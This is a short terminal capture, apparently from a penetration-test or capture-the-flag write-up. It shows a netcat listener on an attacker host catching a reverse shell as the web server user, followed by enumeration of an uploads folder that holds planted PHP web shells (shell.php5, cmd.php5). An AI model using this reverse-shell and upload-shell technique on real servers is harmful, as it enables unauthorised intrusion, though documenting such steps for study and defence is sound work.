 root@recon:~# nc -lvp 8080
Listening on 0.0.0.0 8080
Connection received on localhost 57994
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/admin/uploads
cd uploads
ls
1490906279.jpg
cmd.php.php5
cmd.php5
dsc_0699-min.jpg
image.php5
north-korea-science-technology.jpg
shell.php5
uname -r
5.15.0-60-generic